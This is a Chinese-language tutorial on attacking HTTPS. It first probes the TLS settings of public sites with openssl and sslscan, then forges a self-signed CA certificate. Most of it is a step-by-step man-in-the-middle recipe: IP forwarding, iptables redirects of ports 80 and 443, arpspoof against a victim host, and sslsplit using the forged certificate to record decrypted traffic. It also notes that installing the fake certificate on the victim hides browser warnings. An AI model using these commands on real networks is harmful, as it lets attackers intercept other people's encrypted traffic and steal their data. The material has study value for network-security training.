https攻击(openssl+sslscan+SSLsolit)

**

openssl

**



识别ssl的签发单位、证书信息等

可以伪造证书

- openssl 直接调用openssl库识别目标服务器支持的SSL/TLS(传输层安全)

-openssl s_client www.taobao.com:443

上图的GlobalSign Organization Validation CA是SSL协议证书的颁发公司 - openssl s_client -connect 查看证书信息

openssl s_client -connect www.taobao.com:443 - openssl s_client -tlsl_2 -cipher “NULL,EXPORT,LOW,DES” 协商低安全级别cipher suite服务器不响应 必须有四到五种加密组合才能构成SSL

openssl s_client -tlsl_2 -cipher "NULL,EXPORT,LOW,DES" www.baidu.com:443

openssl ciphers -v "NULL,EXPORT,LOW,DES"列出已知不安全ciper(加密组合套件)组合

openssl伪造证书

第一步先生成私钥(注意生成的位置)

openssl genrsa -out ca.key 2048

2048是长度 大多数证书长度都是2048

第二部生成证书(注意生成的位置)

openssl req -new -x509 -days 1096 -key ca.key -out ca.crt

new是新生成的 509是标准 days是有效时间 key是用那个私钥生成 crt是证书格式

最后下面按照提示填写国家CN 省Shangxi 城市Taiyuan 组织名称 组织单位名字 常用的FQDN名称 邮箱地址

**

sslscan、sysctl、arpspoof 中间人攻击、arp欺骗工具

**

- 先解释一下什么是arp欺骗,也就是中间人攻击

- 首先以太网当中,网络设备之间互相通信用的是mac而不是IP地址 ARP协议就是将IP地址转换成MAC地址的,RARP正好相反。

- 假设A(192.168.1.2)与B(192.168.1.3)在同一局域网,A要和B实现通信。A首先会发送一个数据包广播到局域网广播地址192.168.1.255(假设),该数据包内包含了源IP(A)、源MAC、目的IP(B)、目的MAC,这个数据包会被发放给局域网中所有的主机,但只有B主机会回复一个包含了源IP(B)、源MAC、目的IP(A)、目的MAC的数据包给A,同时A主机会将返回的这个地址保存在ARP缓存表中。

- 在ARP缓存表机制存在一个缺陷,就是当请求主机收到ARP应答包后,不会去验证自己是否向对方主机发送过ARP请求包,就直接把这个返回包中的IP地址与MAC地址的对应关系保存进ARP缓存表中,如果原有相同IP对应关系,则原有的会被替换。

- 双向欺骗,就是双方都骗一次,单向就是只骗一个

- 用

arp -a可以查看arp缓存表

arp欺骗过程

伪造服务器首先要伪造证书

- 启动功能

sysctl -w net.ipv4.ip_forward=1 - 清空iptables表内信息

iptables -t nat -F - 列出iptables表内信息,查看是否为空

iptables -t nat -L,不为空则进行第二部清空 - 确认端口80和443是否被占用

netstat -pantu | grep :80netstat -pantu | grep :443如果没有回显则表示没有被占用 - 开始写iptables规则

iptables -t nat -A PREROUTING -p tcp --dport 80 -j REDIRECT --to-ports 8080

-t 使用哪张表

PREROUTING 在路由之前就生效

-p tcp 使用tcp协议

80 REDIRECT 8080将80端口的流量重定向给8080

- 写iptables规则

iptables -t nat -A PREROUTING -p tcp --dport 443 -j REDIRECT --to-ports 8443 - 查看iptables表

iptables -t nat -L信息 - arp欺骗开始

arpspoof -i eth0 -t 192.168.72.8 -r 192.168.72.2-i是网卡,-t是被欺骗的IP,-r是服务器的地址 - 查被欺骗主机的arp表,发现mac地址已经改变

- 记录被欺骗主机请求信息

sslsplit -D -l 1.log -j /root/Desktop/test/ -S /root/Desktop/test/aaa -k /root/Desktop/ca.key -c /root/Desktop/ca.crt ssl 0.0.0.0 8443 tcp 0.0.0.0 8080

-D 查看debug信息

-l 连接请求过程记录到某个文件

-S请求详细过程记录到某个文件

-k 密钥

-c 证书

ssl 指向8443

tcp指向8080

0.0.0.0谁都可以访问

- 现在打开被劫持主机,浏览百度,发现显示不是安全的连接,文件内存在了信息,证明劫持成功

- 如果在这个时候,将最早生成的证书导入到被挟持主机上,则不会报错

- 报错的原因、、、、

**

sslscan

**

- 自动识别SSL配置错误、过期协议、过时cipher suite(加密组合套件)和hash算法

- 默认会检查CRIME、heartblleed漏洞(后者心脏出血漏洞 错误原因:缓冲区过读,即可以读取的数据比英国允许读取的还多)

- 绿色表示安全,红色黄色需要引起注意

sslscan url 跟下面加参数是一样的结果

-tlsall

sslscan -tlsall www.taobao.com:443

检测TSL有没有漏洞

支持的cipher suite(加密组合套件)算法

DNS解析记录